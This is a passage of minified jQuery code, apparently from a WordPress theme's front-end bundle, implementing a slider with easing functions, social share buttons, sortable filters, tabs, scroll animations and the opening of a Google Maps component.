isNotPortfolioImage=!$(this).hasClass("portfolio-image"),isNotBlogImage=0==$(this).closest(".mk-blog-container").length,isNotSwiperImage=!$(this).hasClass("swiper-slide-image"),isNotGalleryImage=!$(this).hasClass("mk-gallery-image");return isNotPortfolioImage&&isNotBlogImage&&isNotSwiperImage&&isNotGalleryImage}),MK.component.ResponsiveImageSetter.onResize($allImages),MK.component.ResponsiveImageSetter.init($allImages),MK.utils.eventManager.subscribe("ajaxLoaded",MK.component.ResponsiveImageSetter.handleAjax),MK.utils.eventManager.subscribe("ajax-preview",MK.component.ResponsiveImageSetter.handleAjax),MK.utils.eventManager.subscribe("quickViewOpen",MK.component.ResponsiveImageSetter.handleAjax)}),function($){"use strict";MK.ui.Slider=function(container,config){var defaults={slide:".mk-slider-slide",nav:".mk-slider-nav",effect:"roulete",ease:"easeOutQuart",slidesPerView:1,slidesToView:1,transitionTime:700,displayTime:3e3,autoplay:!0,hasNav:!0,hasPagination:!0,paginationTpl:"<span></span>",paginationEl:"#pagination",draggable:!0,fluidHeight:!1,pauseOnHover:!1,lazyload:!1,activeClass:"is-active",edgeSlider:!1,spinnerTpl:'<div class="mk-slider-spinner-wrap"><div class="mk-slider-spinner-fallback"></div><svg class="mk-slider-spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg"><circle class="mk-slider-spinner-path" fill="none" stroke-width="4" stroke-linecap="round" cx="33" cy="33" r="30"></circle></svg></div>',onInitialize:function(){},onAfterSlide:function(id){},onBeforeSlide:function(id){}};this.state={id:0,moveForward:!0,running:!1,zIFlow:null,stop:!1},this.config=$.extend(defaults,config),this.container=container,this.initPerView=this.config.slidesPerView,this.activeTimer=null,this.autoplay=null,this.timer=null,this.timerRemaining=parseInt(this.config.displayTime),this.config.lazyload=JSON.parse(this.config.lazyload),this.config.edgeSlider=JSON.parse(this.config.edgeSlider),this.imageLoader=null,imagesLoaded.prototype.abort=function(){this.progress=this.complete=function(){}}},MK.ui.Slider.prototype={init:function(){if(this.setPerViewItems(),this.cacheElements(),this.getSlideSize(),this.bindEvents(),this.setSize(),this.setPos(),this.updateId(-1),this.updateId(1),this.val=this.dynamicVal(),this.timeline=this.prepareTimeline(this.config.transitionTime),this.timeline.build(),this.config.hasPagination&&this.buildPagination(),this.config.autoplay&&document.hasFocus()&&this.setTimer(),"function"==typeof this.config.onInitialize&&this.config.onInitialize(this.slides),!0===this.config.fluidHeight&&($(this.slides).height("auto"),$(this.container).css("transition","height 200ms ease-out"),this.setHeight(0)),"toHighest"===this.config.fluidHeight&&this.setHeightToHighest(),$(this.slides).each(this.createTimer),this.config.lazyload&&this.config.edgeSlider){if(0===$(this.slides[this.state.id]).find("video").length){var $slideImg=$(this.slides[this.state.id]).children("[data-mk-img-set]");MK.component.BackgroundImageSetter.init($slideImg)}$(this.config.spinnerTpl).prependTo(this.$slides)}else MK.component.BackgroundImageSetter.init($(this.slides).children("[data-mk-img-set]"))},cacheElements:function(){this.container=this.isNode(this.container)?this.container:document.querySelectorAll(this.container)[0],this.slides=this.container.querySelectorAll(this.config.slide),this.$slides=$(this.slides),this.config.hasNav&&(this.$nav=$(this.config.nav)),this.config.hasPagination&&(this.$pagination=$(this.config.paginationEl))},bindEvents:function(){var $window=$(window);this.config.slidesPerView>1&&$window.on("resize",this.setPerViewItems.bind(this)),this.config.hasNav&&this.eventsNav(),this.config.hasPagination&&this.eventsPag(),this.config.draggable&&this.dragHandler(),this.config.autoplay&&($window.on("focus",this.windowActive.bind(this)),$window.on("blur",this.windowInactive.bind(this))),this.config.pauseOnHover&&($(this.container).on("mouseleave",this.setTimer.bind(this)),$(this.container).on("mouseenter",this.unsetTimer.bind(this))),"toHighest"===this.config.fluidHeight&&$window.on("resize",this.setHeightToHighest.bind(this))},setPerViewItems:function(){window.matchMedia("(max-width: 500px)").matches?this.config.slidesPerView=1:window.matchMedia("(max-width: 767px)").matches&&this.initPerView>=2?this.config.slidesPerView=2:window.matchMedia("(max-width: 1024px)").matches&&this.initPerView>=3?this.config.slidesPerView=3:this.config.slidesPerView=this.initPerView,void 0!==this.slides&&(this.getSlideSize(),this.setSize(),this.setPos(),this.timeline=this.prepareTimeline(this.config.transitionTime),this.timeline.build())},eventsNav:function(){this.$nav.on("click","a",this.handleNav.bind(this))},eventsPag:function(){this.$pagination.on("click","a",this.handlePagination.bind(this))},handleNav:function(e){if(e.preventDefault(),!this.state.running){this.state.running=!0;var $this=$(e.currentTarget),moveForward="next"===$this.data("direction");this.config.autoplay&&(this.unsetTimer(),setTimeout(this.setTimer.bind(this),this.config.transitionTime)),this.state.moveForward=moveForward,this.timeline.build(),this.timeline.play(),this.setActive(this.nextId(moveForward?1:-1)),this.config.fluidHeight&&this.setHeight(this.nextId(moveForward?1:-1))}},handlePagination:function(e){e.preventDefault();var $this=$(e.currentTarget),id=$this.index();this.goTo(id)},reset:function(){this.state.stop=!0,this.state.id=0,this.setPos(),this.unsetTimer(),this.setTimer()},goTo:function(id){if(!this.state.running){this.state.running=!0;var lastId=this.state.id;lastId!==id&&(this.state.moveForward=lastId<id,this.config.autoplay&&(this.unsetTimer(),setTimeout(this.setTimer.bind(this),this.config.transitionTime)),this.timeline.build(Math.abs(lastId-id)),this.timeline.play(),this.setActive(id),this.config.fluidHeight&&this.setHeight(id))}},windowActive:function(){this.setTimer(!1,!0),$(this.container).removeClass("is-paused")},windowInactive:function(){this.unsetTimer(),$(this.container).addClass("is-paused")},updateId:function(val){this.state.id=this.nextId(val)},nextId:function(val){var len=this.slides.length,insertVal=this.state.id+val;return insertVal=insertVal>=0?insertVal:len+val,insertVal=insertVal>=len?0:insertVal},setStyle:function(obj,style){var hasT=style.transform,t={x:hasT?style.transform.translateX:null,y:hasT?style.transform.translateY:null,scale:hasT?style.transform.scale:null,rotate:hasT?style.transform.rotate:null,rotateX:hasT?style.transform.rotateX:null,rotateY:hasT?style.transform.rotateY:null},x=t.x?"translateX("+t.x+"%)":"translateX(0)",y=t.y?"translateY("+t.y+"%)":"translateY(0)",s=t.scale?"scale("+t.scale+")":"scale(1)",r=t.rotate?"rotate("+t.rotate+"deg)":"rotate(0)",rX=t.rotateX?"rotateX("+t.rotateX+"deg)":"",rY=t.rotateY?"rotateY("+t.rotateY+"deg)":"",o=style.opacity,h=style.height,w=style.width,c="translateZ(0)"+x+y+s+r+rX+rY;c.length&&(obj.style.webkitTransform=c,obj.style.msTransform=c,obj.style.transform=c),"number"==typeof o&&(obj.style.opacity=o),h&&(obj.style.height=h+"%"),w&&(obj.style.width=w+"%")},setPos:function(){if(void 0!==this.slides){var id=this.state.id,i=0,len=this.slides.length,animation=this.animation[this.config.effect],axis=animation.axis,animNext=animation.next,animActi=animation.active,animPrev=animation.prev,perView=this.config.slidesPerView,slideId=null,style={};for(style.transform={};i<len;i+=1)i<perView?(style=animActi,style.transform["translate"+axis]=100*i):(style=this.state.moveForward?animNext:animPrev,style.transform["translate"+axis]=this.state.moveForward?100*perView:-100),this.slides[i].style.zIndex=0,slideId=(i+id)%len,this.setStyle(this.slides[slideId],style)}},setSize:function(){if(void 0!==this.slides){var i=0,len=this.slides.length,axis=this.animation[this.config.effect].axis,slideSize=this.slideSize,style={};for("Y"===axis?style.height=slideSize[axis]:style.width=slideSize[axis];i<len;i+=1)this.setStyle(this.slides[i],style)}},setHeight:function(id){var $slides=$(this.slides),$activeSlide=$slides.eq(id),currentHeight=$activeSlide.height();$(this.container).height(currentHeight)},setHeightToHighest:function(){var $slides=$(this.slides),height=0;$slides.each(function(){height=Math.max(height,$(this).find("> div").outerHeight())}),$(this.container).height(height)},prepareTimeline:function(time){var timeProg,build,move,add,play,reverse,progress,kill,self=this,iteration=0,totalIter=time/(1e3/60),animLoop=[],aL=0,loops=1,ease=this.config.ease,len=this.slides.length,perView=this.config.slidesPerView,animation=this.animation[this.config.effect],animAxis=animation.axis,animNext=animation.next,animActi=animation.active,animPrev=animation.prev,style={},slideId=null,zIFlow=null;return style.transform={},build=function(repeats){var currentEase=ease;if(loops=repeats||loops){loops>1&&(currentEase="linearEase"),kill(),self.setPos();for(var id=self.state.id,moveForward=self.state.moveForward,i=0,axisMove=moveForward?-100:100;i<=perView;i+=1)slideId=(moveForward?i+id:i+id-1)%len,slideId=slideId<0?len+slideId:slideId,style=0===i?moveForward?animPrev:animActi:i===perView?moveForward?animActi:animNext:animActi,zIFlow=self.state.moveForward?animNext.zIndex:animPrev.zIndex,zIFlow&&(self.slides[slideId].style.zIndex="+"===zIFlow?i+1:len-i),style.transform["translate"+animAxis]=axisMove,add(self.slides[slideId],style,currentEase)}},add=function(slide,toStyles,ease){if(void 0===slide)throw"Add at least one slide";var fromStyles=slide.style,style=self.refStyle(toStyles,fromStyles);animLoop.push([slide,style,ease]),aL+=1},move=function(startProg,mode){if(!isTest){var currentTotalIter=totalIter;if(loops>1&&(currentTotalIter=totalIter/5),self.state.running||(self.state.running=!0),startProg&&(iteration=Math.ceil(startProg*currentTotalIter)),timeProg=iteration/currentTotalIter,progress(timeProg),iteration>=currentTotalIter&&"play"===mode||iteration<=0&&"reverse"===mode)return self.state.running=!1,iteration=0,kill(),self.updateId(self.state.moveForward?1:-1),loops-=1,loops>0&&(build(),play()),void(loops||(loops=1,self.timerRemaining=parseInt(self.config.displayTime),self.config.onAfterSlide(self.state.id)));"play"===mode?iteration+=1:iteration-=1,requestAnimationFrame(function(){self.state.stop||move(0,mode)})}},play=function(startProg){var $nextSlide=$(self.slides[self.nextId(self.state.moveForward?1:-1)]);if(self.config.lazyload&&self.config.edgeSlider){var $slideImg=$nextSlide.find("[data-mk-img-set]");$slideImg.length&&MK.component.BackgroundImageSetter.init($slideImg)}self.config.onBeforeSlide(self.nextId(self.state.moveForward?1:-1));var start=startProg||0;iteration=0,self.state.stop=!1,move(start,"play")},reverse=function(startProg){move(startProg||1,"reverse")},progress=function(progVal){var currentStyle,aI=0;for(aI;aI<aL;aI++)1!==progVal&&0!==progVal?currentStyle=self.currentStyle(progVal,animLoop[aI][1],animLoop[aI][2]):1===progVal?currentStyle=self.currentStyle(progVal,animLoop[aI][1],"linearEase"):0===progVal&&(currentStyle=self.currentStyle(progVal,animLoop[aI][1],"linearEase")),self.setStyle(animLoop[aI][0],currentStyle)},kill=function(){animLoop=[],aL=0},{build:build,add:add,play:play,reverse:reverse,progress:progress}},refStyle:function(toStyles,fromStyles){var initVal,changeVal,endVal,dynamicEnd,styleProp,transProp,transform,axis=this.animation[this.config.effect].axis,style={};for(styleProp in toStyles)if("transform"===styleProp){transform=this.getTransforms(fromStyles),style.transform={};for(transProp in toStyles.transform)"translateZ"!==transProp&&(initVal=transform[transProp]||0,dynamicEnd=transProp==="translate"+axis?initVal:0,endVal=toStyles.transform[transProp]+dynamicEnd,changeVal=endVal-initVal,style.transform[transProp]=[initVal,changeVal])}else{if("zIndex"===styleProp)continue;initVal=parseFloat(fromStyles[styleProp])||0,endVal=toStyles[styleProp],changeVal=endVal-initVal,style[styleProp]=[initVal,changeVal]}return style},currentStyle:function(progress,style,ease){var currentVals,styleProp,transProp,self=this,currentStyle={};for(styleProp in style)if("transform"===styleProp){currentStyle.transform={};for(transProp in style.transform)"translateZ"!==transProp&&(currentVals=style.transform[transProp],currentStyle.transform[transProp]=self.ease[ease](progress,currentVals[0],currentVals[1],1))}else currentVals=style[styleProp],currentStyle[styleProp]=self.ease[ease](progress,currentVals[0],currentVals[1],1);return currentStyle},setActive:function(id){var $slides=$(this.slides),className=this.config.activeClass;if($slides.removeClass(className),this.config.hasPagination){var $pagination=this.$pagination.find("a");$pagination.removeClass(className),$pagination.eq(id).addClass(className)}this.activeTimer&&(clearTimeout(this.activeTimer),this.imageLoader&&this.imageLoader.abort());var self=this;this.activeTimer=setTimeout(function(){var $currentSlide=$slides.eq(id);if(self.config.lazyload&&self.config.edgeSlider)if($currentSlide.find(".mk-section-video").length&&$currentSlide.children(".mk-video-section-touch").length){var imgSet=$currentSlide.children(".mk-video-section-touch").data("mk-img-set"),exactImg=MK.component.BackgroundImageSetter.getImage(imgSet),$bgImage=$("<img>").attr("src",exactImg);self.imageLoader=imagesLoaded($bgImage[0],function(instance){$currentSlide.children(".mk-slider-spinner-wrap").addClass("mk-slider-spinner-wrap-hidden"),setTimeout(function(){$currentSlide.children(".mk-slider-spinner-wrap").hide()},200),$currentSlide.addClass(className)})}else if($currentSlide.find(".mk-section-video").length&&0===$currentSlide.children(".mk-video-section-touch").length)$currentSlide.children(".mk-slider-spinner-wrap").addClass("mk-slider-spinner-wrap-hidden"),setTimeout(function(){$currentSlide.children(".mk-slider-spinner-wrap").hide()},200),$currentSlide.addClass(className);else if($currentSlide.children("[data-mk-img-set]").length){var imgSet=$currentSlide.children("[data-mk-img-set]").data("mk-img-set"),exactImg=MK.component.BackgroundImageSetter.getImage(imgSet),$bgImage=$("<img>").attr("src",exactImg);self.unsetTimer(),self.imageLoader=imagesLoaded($bgImage[0],function(instance){$currentSlide.children(".mk-slider-spinner-wrap").addClass("mk-slider-spinner-wrap-hidden"),setTimeout(function(){$currentSlide.children(".mk-slider-spinner-wrap").hide()},200),self.setTimer(!1,!1,$currentSlide.data("timer")||Number(self.config.displayTime)),$currentSlide.addClass(className)})}else $currentSlide.children(".mk-slider-spinner-wrap").addClass("mk-slider-spinner-wrap-hidden"),setTimeout(function(){$currentSlide.children(".mk-slider-spinner-wrap").hide()},200),self.setTimer(!1,!1,$currentSlide.data("timer")||Number(self.config.displayTime)),$currentSlide.addClass(className);else $currentSlide.addClass(className)},this.config.transitionTime)},createTimer:function(){var $slide=$(this),video=$slide.find("video").get(0);if(video)var interval=setInterval(function(){video.readyState>0&&($slide.data("timer",1e3*video.duration),$slide.attr("data-timer",1e3*video.duration),clearInterval(interval))},100)},setTimer:function(isFirst,isPaused,fixed_time){var create,run,customTimer=this.$slides.eq(this.nextId(this.state.moveForward?1:-1)).data("timer"),trans=parseInt(this.config.transitionTime),interval=customTimer||parseInt(this.config.displayTime),timer=interval+trans,self=this,first=isFirst||!0,fixed_time=fixed_time||0;this.timer=!0,this.lastSetTimer=Date.now(),create=function(){self.autoplay&&clearTimeout(self.autoplay),self.timer&&(self.state.moveForward=!0,self.timeline.build(),self.timeline.play(),self.setActive(self.nextId(1)),self.config.fluidHeight&&self.setHeight(self.nextId(1)),first=!1,self.lastSetTimer=Date.now(),run())},run=function(newInterval){customTimer=self.$slides.eq(self.nextId(self.state.moveForward?1:-1)).data("timer"),interval=customTimer||parseInt(self.config.displayTime),timer=interval+trans;var time=newInterval||timer;self.autoplay=setTimeout(create,time)},fixed_time?run(fixed_time):isPaused?run(this.timerRemaining):run()},unsetTimer:function(){this.timer=!1,this.lastUnsetTimer=Date.now(),this.timerRemaining-=this.lastUnsetTimer-this.lastSetTimer,this.autoplay&&clearTimeout(this.autoplay)},buildPagination:function(){for(var i=0,len=this.slides.length,tpl="";i<len;i+=1)tpl+='<a href="javascript:;">'+this.config.paginationTpl+"</a>";this.$pagination.html(tpl),this.setActive(0)},getSlideSize:function(){this.slideSize={X:100/this.config.slidesPerView,Y:100/this.config.slidesPerView}},getTransforms:function(style){var match,transform=style.transform||style.webkitTransform||style.mozTransform,regex=/(\w+)\(([^)]*)\)/g,T={};if("string"!=typeof transform)throw"Transform prop is not a string.";if(transform){for(;match=regex.exec(transform);)T[match[1]]=parseFloat(match[2]);return T}},isNode:function(o){return"object"==typeof Node?o instanceof Node:o&&"object"==typeof o&&"number"==typeof o.nodeType&&"string"==typeof o.nodeName},dragHandler:function(){var dragStart,dragMove,dragEnd,progress,self=this,$container=$(this.container),prevBuild=!1,nextBuild=!1,dragging=!1;progress=function(moveX){return moveX/self.val.viewportW()},dragStart=function(moveX,startX){},dragMove=function(moveX){self.state.running||(moveX<-5?(nextBuild?self.timeline.progress(-progress(moveX)):(self.state.moveForward=!0,self.timeline.build(),nextBuild=!0,prevBuild=!1,self.unsetTimer()),dragging=!0):moveX>5&&(prevBuild?self.timeline.progress(progress(moveX)):(self.state.moveForward=!1,self.timeline.build(),prevBuild=!0,nextBuild=!1,self.unsetTimer()),dragging=!0))},dragEnd=function(moveX){if(dragging){var prog=progress(moveX),absProg=prog<0?-prog:prog;absProg>.1?(self.timeline.play(absProg),self.setActive(self.nextId(prog<0?1:-1)),self.config.fluidHeight&&self.setHeight(self.nextId(prog<0?1:-1))):(self.timeline.reverse(absProg),prog<0?self.updateId(-1):self.updateId(1)),prevBuild=!1,nextBuild=!1,dragging=!1,self.config.autoplay&&self.setTimer(!1)}},this.drag($container,dragStart,dragMove,dragEnd)},drag:function($el,startFn,moveFn,stopFn){var touchX,movX,evt,prevent,start,move,stop;prevent=function(e){e.preventDefault()},start=function(e){$el.on("mousemove",prevent),$el.on("touchmove",move),$el.on("mousemove",move),evt="touchstart"===e.type?e.originalEvent.touches[0]:e,touchX=evt.pageX,"function"==typeof startFn&&startFn(movX,touchX)},move=function(e){evt="touchmove"===e.type?e.originalEvent.touches[0]:e,movX=evt.pageX-touchX,"function"==typeof moveFn&&moveFn(movX)},stop=function(e){
$el.off("mousemove",prevent),$el.off("touchmove",move),$el.off("mousemove",move),"function"==typeof stopFn&&stopFn(movX)},$el.on("touchstart",start),$el.on("mousedown",start),$el.on("touchend",stop),$el.on("touchleave",stop),$el.on("touchcancel",stop),$el.on("mouseup",stop),$el.on("mouseleave",stop)},dynamicVal:function(){var update,getViewportW,viewportW,$window=$(window);return update=function(){viewportW=$window.width()},getViewportW=function(){return viewportW},update(),$window.on("load",update),$window.on("resize",update),{viewportW:getViewportW}}},MK.ui.Slider.prototype.animation={slide:{axis:"X",next:{transform:{}},active:{transform:{}},prev:{transform:{}}},vertical_slide:{axis:"Y",next:{transform:{}},active:{transform:{}},prev:{transform:{}}},perspective_flip:{axis:"Y",next:{transform:{rotateX:80}},active:{transform:{rotateX:0}},prev:{transform:{rotateX:0}}},zoom:{axis:"Z",next:{opacity:0,transform:{scale:.9}},active:{opacity:1,transform:{scale:1}},prev:{opacity:0,transform:{scale:1.1}}},fade:{axis:"Z",next:{opacity:0,transform:{}},active:{opacity:1,transform:{}},prev:{opacity:0,transform:{}}},kenburned:{axis:"Z",next:{opacity:0,transform:{}},active:{opacity:1,transform:{}},prev:{opacity:0,transform:{}}},zoom_out:{axis:"Z",next:{zIndex:"+",opacity:1,transform:{translateY:100,scale:1}},active:{opacity:1,transform:{translateY:0,scale:1}},prev:{zIndex:"+",opacity:0,transform:{translateY:0,scale:.5}}},horizontal_curtain:{axis:"Z",next:{zIndex:"+",transform:{translateX:100}},active:{transform:{translateX:0}},prev:{zIndex:"+",transform:{translateX:-70}}},roulete:{axis:"X",next:{opacity:.5,transform:{scale:.5,rotate:10,translateY:20}},active:{opacity:1,transform:{scale:1,rotate:0,translateY:0}},prev:{opacity:.3,transform:{scale:.5,rotate:-10,translateY:20}}}},MK.ui.Slider.prototype.ease={linearEase:function(currentIteration,startValue,changeInValue,totalIterations){return changeInValue*currentIteration/totalIterations+startValue},easeInQuad:function(currentIteration,startValue,changeInValue,totalIterations){return changeInValue*(currentIteration/=totalIterations)*currentIteration+startValue},easeOutQuad:function(currentIteration,startValue,changeInValue,totalIterations){return-changeInValue*(currentIteration/=totalIterations)*(currentIteration-2)+startValue},easeInOutQuad:function(currentIteration,startValue,changeInValue,totalIterations){return(currentIteration/=totalIterations/2)<1?changeInValue/2*currentIteration*currentIteration+startValue:-changeInValue/2*(--currentIteration*(currentIteration-2)-1)+startValue},easeInCubic:function(currentIteration,startValue,changeInValue,totalIterations){return changeInValue*Math.pow(currentIteration/totalIterations,3)+startValue},easeOutCubic:function(currentIteration,startValue,changeInValue,totalIterations){return changeInValue*(Math.pow(currentIteration/totalIterations-1,3)+1)+startValue},easeInOutCubic:function(currentIteration,startValue,changeInValue,totalIterations){return(currentIteration/=totalIterations/2)<1?changeInValue/2*Math.pow(currentIteration,3)+startValue:changeInValue/2*(Math.pow(currentIteration-2,3)+2)+startValue},easeInQuart:function(currentIteration,startValue,changeInValue,totalIterations){return changeInValue*Math.pow(currentIteration/totalIterations,4)+startValue},easeOutQuart:function(currentIteration,startValue,changeInValue,totalIterations){return-changeInValue*(Math.pow(currentIteration/totalIterations-1,4)-1)+startValue},easeInOutQuart:function(currentIteration,startValue,changeInValue,totalIterations){return(currentIteration/=totalIterations/2)<1?changeInValue/2*Math.pow(currentIteration,4)+startValue:-changeInValue/2*(Math.pow(currentIteration-2,4)-2)+startValue},easeInQuint:function(currentIteration,startValue,changeInValue,totalIterations){return changeInValue*Math.pow(currentIteration/totalIterations,5)+startValue},easeOutQuint:function(currentIteration,startValue,changeInValue,totalIterations){return changeInValue*(Math.pow(currentIteration/totalIterations-1,5)+1)+startValue},easeInOutQuint:function(currentIteration,startValue,changeInValue,totalIterations){return(currentIteration/=totalIterations/2)<1?changeInValue/2*Math.pow(currentIteration,5)+startValue:changeInValue/2*(Math.pow(currentIteration-2,5)+2)+startValue},easeInSine:function(currentIteration,startValue,changeInValue,totalIterations){return changeInValue*(1-Math.cos(currentIteration/totalIterations*(Math.PI/2)))+startValue},easeOutSine:function(currentIteration,startValue,changeInValue,totalIterations){return changeInValue*Math.sin(currentIteration/totalIterations*(Math.PI/2))+startValue},easeInOutSine:function(currentIteration,startValue,changeInValue,totalIterations){return changeInValue/2*(1-Math.cos(Math.PI*currentIteration/totalIterations))+startValue},easeInExpo:function(currentIteration,startValue,changeInValue,totalIterations){return changeInValue*Math.pow(2,10*(currentIteration/totalIterations-1))+startValue},easeOutExpo:function(currentIteration,startValue,changeInValue,totalIterations){return changeInValue*(1-Math.pow(2,-10*currentIteration/totalIterations))+startValue},easeInOutExpo:function(currentIteration,startValue,changeInValue,totalIterations){return(currentIteration/=totalIterations/2)<1?changeInValue/2*Math.pow(2,10*(currentIteration-1))+startValue:changeInValue/2*(2-Math.pow(2,-10*--currentIteration))+startValue},easeInCirc:function(currentIteration,startValue,changeInValue,totalIterations){return changeInValue*(1-Math.sqrt(1-(currentIteration/=totalIterations)*currentIteration))+startValue},easeOutCirc:function(currentIteration,startValue,changeInValue,totalIterations){return changeInValue*Math.sqrt(1-(currentIteration=currentIteration/totalIterations-1)*currentIteration)+startValue},easeInOutCirc:function(currentIteration,startValue,changeInValue,totalIterations){return(currentIteration/=totalIterations/2)<1?changeInValue/2*(1-Math.sqrt(1-currentIteration*currentIteration))+startValue:changeInValue/2*(Math.sqrt(1-(currentIteration-=2)*currentIteration)+1)+startValue}}}(jQuery),function($){"use strict";MK.component.SocialShare=function(el){var networks={twitter:"http://twitter.com/intent/tweet?text={title} {url}",pinterest:"http://pinterest.com/pin/create/button/?url={url}&media={image}&description={title}",facebook:"https://www.facebook.com/sharer/sharer.php?u={url}",googleplus:"https://plus.google.com/share?url={url}",linkedin:"http://www.linkedin.com/shareArticle?mini=true&url={url}&title={title}&summary={desc}",digg:"http://digg.com/submit?url={url}&title={title}",reddit:"http://reddit.com/submit?url={url}&title={title}"};this.networks=networks,this.el=el},MK.component.SocialShare.prototype={init:function(){this.cacheElements(),this.bindEvents()},cacheElements:function(){this.$this=$(this.el)},bindEvents:function(){var thisObject=this;$.each(this.networks,function(key,value){thisObject.$tempClass=$("."+key+"-share"),thisObject.$tempClass.click(thisObject.openSharingDialog.bind(self,this,key))})},openSharingDialog:function(url,site,args){var urlWrapper=url,rx=new RegExp("{[a-z]*}","g");for(match=rx.exec(url);null!=match;){var pureAttr=match[0].replace("{","").replace("}",""),attValue=$(args.currentTarget).attr("data-"+pureAttr);void 0!==attValue&&null!==attValue||(attValue=""),attValue=attValue.replace("#","%23"),urlWrapper=urlWrapper.replace(match,attValue),match=rx.exec(url)}window.open(urlWrapper,site+"Window","height=320,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0")}};var $body=$("body");$body.length&&$body.each(function(){new MK.component.SocialShare(this).init()})}(jQuery),function($){"use strict";MK.component.Sortable=function(el){this.el=el},MK.component.Sortable.prototype={init:function(){this.cacheElements(),this.bindEvents()},cacheElements:function(){this.unique=Date.now(),this.$filter=$(this.el),this.config=this.$filter.data("sortable-config"),this.ajaxLoader=new MK.utils.ajaxLoader(this.config.container),this.ajaxLoader.init(),this.$container=$(this.config.container),this.$navItems=this.$filter.find("a"),this.$filterItems=this.$container.find(this.config.item)},bindEvents:function(){this.$navItems.on("click",this.handleClick.bind(this)),MK.utils.eventManager.subscribe("ajaxLoaded",this.onLoad.bind(this))},handleClick:function(e){e.preventDefault();var $item=$(e.currentTarget),term=$item.data("filter");this.$navItems.removeClass("current"),$item.addClass("current"),"ajax"===this.config.mode?this.inDB(term,$item):this.inPage(term)},inDB:function(term,$item){MK.ui.loader.remove(this.$filter),MK.ui.loader.add($item),this.$container.siblings(".mk-ajax-loaded-posts").length&&this.$container.siblings(".mk-ajax-loaded-posts").attr("data-loop-loaded-posts",""),this.ajaxLoader.setData({paged:1,term:term}),this.ajaxLoader.load(this.unique)},inPage:function(term){var $filterItems=this.$container.find(this.config.item);$filterItems.removeClass("is-hidden"),"*"!==term&&$filterItems.not("."+term).addClass("is-hidden"),MK.utils.eventManager.publish("staticFilter")},onLoad:function(e,response){"static"===this.config.mode&&this.$navItems.removeClass("current").first().addClass("current"),void 0!==response&&response.id===this.config.container&&(MK.ui.loader.remove(this.$filter),response.unique===this.unique&&(this.$container.html(response.content),this.ajaxLoader.setData({paged:1})))}}}(jQuery),function($){"use strict";MK.component.Tabs=function(el){var defaults={activeClass:"is-active"};this.config=defaults,this.el=el},MK.component.Tabs.prototype={init:function(){this.cacheElements(),this.bindEvents()},cacheElements:function(){this.$this=$(this.el),this.$tabs=this.$this.find(".mk-tabs-tab"),this.$panes=this.$this.find(".mk-tabs-pane"),this.currentId=0},bindEvents:function(){this.$tabs.on("click",this.switchPane.bind(this))},switchPane:function(evt){evt.preventDefault();var clickedId=$(evt.currentTarget).index();this.hide(this.currentId),this.show(clickedId),this.currentId=clickedId,MK.utils.eventManager.publish("item-expanded")},show:function(id){this.$tabs.eq(id).addClass(this.config.activeClass),this.$panes.eq(id).addClass(this.config.activeClass)},hide:function(id){this.$tabs.eq(id).removeClass(this.config.activeClass),this.$panes.eq(id).removeClass(this.config.activeClass)}}}(jQuery),function($){"use strict";function toggle(e){e.preventDefault(),e.stopPropagation();var $this=$(e.currentTarget);$this.hasClass("mk-toggle-active")?($(".mk-box-to-trigger").fadeOut(200),$this.removeClass("mk-toggle-active")):($(".mk-box-to-trigger").fadeOut(200),$this.parent().find(".mk-box-to-trigger").fadeIn(250),$(".mk-toggle-trigger").removeClass("mk-toggle-active"),$this.addClass("mk-toggle-active"))}function assignToggle(){setTimeout(function(){$(".mk-toggle-trigger").off("click",toggle),$(".mk-toggle-trigger").on("click",toggle)},100)}$(document).on("click",function(e){$(".mk-toggle-trigger").removeClass("mk-toggle-active")}),assignToggle(),MK.utils.eventManager.subscribe("ajaxLoaded",assignToggle),MK.utils.eventManager.subscribe("ajax-preview",assignToggle)}(jQuery),function($){"use strict";$("iframe").each(function(){var $iframe=$(this);"P"===$iframe.parent().get(0).tagName&&$iframe.wrap('<div class="mk-video-container"></div>')})}(jQuery),function($){"use strict";if(MK.utils.isMobile())return void $(".mk-animate-element").removeClass("mk-animate-element");var $rootLevelEls=$(".js-master-row, .widget"),init=function(){$rootLevelEls.each(spyViewport),$rootLevelEls.each(function(){$(this).find(".mk-animate-element").each(spyViewport)})},spyViewport=function(i){var self=this;MK.utils.scrollSpy(this,{position:"bottom",threshold:200,after:function(){animate.call(self,i)}})},animate=function(i){var $this=$(this);setTimeout(function(){$this.addClass("mk-in-viewport")},100*i)};$(window).on("load",init)}(jQuery),function($){"use strict";function smoothScrollToAnchor(evt){var anchor=MK.utils.detectAnchor(this),$this=$(evt.currentTarget),loc=window.location,currentPage=loc.origin+loc.pathname,href=$this.attr("href"),linkSplit=href?href.split("#"):"",hrefPage=linkSplit[0]?linkSplit[0]:"";linkSplit[1]&&linkSplit[1];anchor.length?(hrefPage!==currentPage&&""!==hrefPage||evt.preventDefault(),MK.utils.scrollToAnchor(anchor)):"#"===$this.attr("href")&&evt.preventDefault()}$(window).on("load",function(){MK.core.initAll(document),MK.utils.scrollToURLHash(),setTimeout(function(){MK.ui.preloader.hide(),$(".mk-preloader").hide(),$("body").removeClass("loading")},150)}),$(document).on("click",".js-smooth-scroll, .js-main-nav a",smoothScrollToAnchor),$(".side_dashboard_menu a").on("click",smoothScrollToAnchor)}(jQuery)}(jQuery),function($){"use strict";var _toBuild=[];MK.component.AdvancedGMaps=function(el){var $this=$(el),container=document.getElementById("mk-theme-container"),data=$this.data("advancedgmaps-config"),apikey=!!data.options.apikey&&"key="+data.options.apikey+"&",map=null,bounds=null,infoWindow=null,position=null,build=function(){data.options.scrollwheel=!1,data.options.mapTypeId=google.maps.MapTypeId[data.options.mapTypeId],data.options.styles=data.style,bounds=new google.maps.LatLngBounds,map=new google.maps.Map(el,data.options),infoWindow=new google.maps.InfoWindow,map.setOptions({panControl:data.options.panControl,draggable:data.options.draggable,zoomControl:data.options.zoomControl,mapTypeControl:data.options.scaleControl,scaleControl:data.options.mapTypeControl});var marker,i;for(map.setTilt(45),i=0;i<data.places.length;i++)data.places[i].latitude&&data.places[i].longitude&&(position=new google.maps.LatLng(data.places[i].latitude,data.places[i].longitude),bounds.extend(position),marker=new google.maps.Marker({position:position,map:map,title:data.places[i].address,icon:data.places[i].marker?data.places[i].marker:data.icon}),google.maps.event.addListener(marker,"click",function(marker,i){return function(){data.places[i].address&&data.places[i].address.length>1?(infoWindow.setContent('<div class="info_content"><p>'+data.places[i].address+"</p></div>"),infoWindow.open(map,marker)):(infoWindow.setContent(""),infoWindow.close())}}(marker,i)),map.fitBounds(bounds));var 